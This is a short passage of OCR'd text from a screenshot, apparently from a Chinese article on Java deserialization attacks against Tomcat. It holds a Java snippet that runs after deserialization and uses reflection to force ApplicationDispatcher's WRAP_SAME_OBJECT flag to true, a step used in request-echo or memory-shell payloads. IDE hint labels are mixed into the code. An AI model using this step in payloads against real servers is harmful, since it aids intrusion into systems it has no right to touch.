 /* 刚开始反序列化后执行的逻辑 */
// 修改 WRAP_SAME_OBJECT 值为 true
Class c = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
java.lang.reflect.Field f = c.getDeclaredField( name: "WRAP_SAME_OBJECT");
java.lang.reflect.Field modifiersField = f.getClass().getDeclaredField( name: "modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(f, i: f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
if (!f.getBoolean( obj: null)) {
f.setBoolean( obj: null, z: true);
}